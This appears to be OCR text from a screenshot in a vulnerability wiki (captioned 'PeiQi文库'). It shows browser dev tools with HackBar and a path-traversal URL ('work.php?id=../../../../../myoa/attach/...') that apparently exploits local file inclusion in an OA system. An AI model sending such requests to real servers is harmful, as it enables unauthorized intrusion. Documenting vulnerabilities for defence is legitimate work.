 +OK
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3/inc/package/work.php?id=../../../../../myoa/attach/approve_center/2109/%3E%3E%3E%3E%3E%3E%3E%3E%3E%3E%3E.fb6790f4
PeiQi文库